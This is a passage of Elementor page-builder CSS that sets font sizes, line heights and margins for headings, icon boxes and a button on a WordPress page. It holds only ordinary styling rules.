.elementor-heading-title{font-size:22px;line-height:1.2em;}.elementor-5985 .elementor-element.elementor-element-dcbb574 .elementor-heading-title{font-size:22px;line-height:1.2em;}.elementor-5985 .elementor-element.elementor-element-b1679fa .elementor-icon{font-size:60px;}.elementor-5985 .elementor-element.elementor-element-b1679fa .elementor-icon-box-title, .elementor-5985 .elementor-element.elementor-element-b1679fa .elementor-icon-box-title a{font-size:24px;}.elementor-5985 .elementor-element.elementor-element-b1679fa .elementor-icon-box-description{font-size:17px;}.elementor-5985 .elementor-element.elementor-element-bfc65fa > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-5985 .elementor-element.elementor-element-bfc65fa .elementor-button{font-size:14px;}}